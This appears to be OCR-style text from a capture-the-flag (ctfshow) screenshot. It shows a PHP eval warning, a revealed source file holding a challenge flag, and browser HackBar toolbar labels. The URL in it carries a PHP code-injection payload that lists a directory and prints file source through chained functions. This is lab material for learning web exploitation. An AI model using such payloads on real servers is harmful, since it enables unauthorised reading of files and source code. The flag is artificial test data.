 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{fc8503ba-c78f-4712-80d0-27a2cb58966d}";
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f9177ba0-493f-4859-8759 65.challenge.ctf.show:8080/?c=show_source(next(array_reverse(scandir(pos(localeconv())))));